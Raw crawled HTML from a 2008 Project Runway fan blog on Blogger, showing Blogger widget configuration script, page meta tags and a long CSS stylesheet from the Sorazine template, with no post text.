_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2008/08/shannonelove.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2008/08/shannonelove.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/421853441303622885/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/c2caaa387e6bfa36', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '421853441303622885', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcA_QKdJdc1EABFTm_hMFHG6Ye7z-1l9vnWi6-m8DtGZ4hRfeB7HIxQ02lp42aPEyFPnXtufO1BkJRMnYOEfnP6quD-NrvGwYsn0XTrsd5CpmbDw557LNuBP50i6OMZmHR7jLOrg/s72-c/Episode4_Korto_1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcA_QKdJdc1EABFTm_hMFHG6Ye7z-1l9vnWi6-m8DtGZ4hRfeB7HIxQ02lp42aPEyFPnXtufO1BkJRMnYOEfnP6quD-NrvGwYsn0XTrsd5CpmbDw557LNuBP50i6OMZmHR7jLOrg/s400/Episode4_Korto_1.jpg', 'pageName': 'Shannone\x3dLOVE', 'pageTitle': 'Project Rungay: Shannone\x3dLOVE', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Shannone\x3dLOVE', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcA_QKdJdc1EABFTm_hMFHG6Ye7z-1l9vnWi6-m8DtGZ4hRfeB7HIxQ02lp42aPEyFPnXtufO1BkJRMnYOEfnP6quD-NrvGwYsn0XTrsd5CpmbDw557LNuBP50i6OMZmHR7jLOrg/s400/Episode4_Korto_1.jpg', 'url': 'https://projectrungay.blogspot.com/2008/08/shannonelove.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 421853441303622885}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/6096503-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2008/08/tlounge.html
body_size: 55766
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2008/08/tlounge.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/5270317713337666944/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCv3Nv8x9ja62O97s5MzzbZ_YobFz-bA1C_EWf2D5YMkpqBZsylozlx2qUreLs_I6IhKpjBA-R2WFHCJ17Aor_3ARJY3krAN6y1rqMDBFe0mO93YnyRnKKqY0rLmxY63Rtcknug/s400/9.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2008/08/tlounge.html' property='og:url'/>
<meta content='T LOunge' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCv3Nv8x9ja62O97s5MzzbZ_YobFz-bA1C_EWf2D5YMkpqBZsylozlx2qUreLs_I6IhKpjBA-R2WFHCJ17Aor_3ARJY3krAN6y1rqMDBFe0mO93YnyRnKKqY0rLmxY63Rtcknug/w1200-h630-p-k-no-nu/9.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
T LOunge - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='T LOunge' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2008/08/tlounge.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCv3Nv8x9ja62O97s5MzzbZ_YobFz-bA1C_EWf2D5YMkpqBZsylozlx2qUreLs_I6IhKpjBA-R2WFHCJ17Aor_3ARJY3krAN6y1rqMDBFe0mO93YnyRnKKqY0rLmxY63Rtcknug/s400/9.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='T LOunge' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCv3Nv8x9ja62O97s5MzzbZ_YobFz-bA1C_EWf2D5YMkpqBZsylozlx2qUreLs_I6IhKpjBA-R2WFHCJ17Aor_3ARJY3krAN6y1rqMDBFe0mO93YnyRnKKqY0rLmxY63Rtcknug/s400/9.jpg' name='twitter:image'/>
<meta content='T LOunge' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWo-ju6863VGvGNOYA0hl8h-3lVXjSbi--G6kQXAaA5SvL2EdMqiux4STTSMQ7OpSzoGOkd0GSTU9rTzrJmOVEynHZA4FMeV3MUxQXtPDMepyqikRWOaifdKwZZJ5IsgbueCBgLKc=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
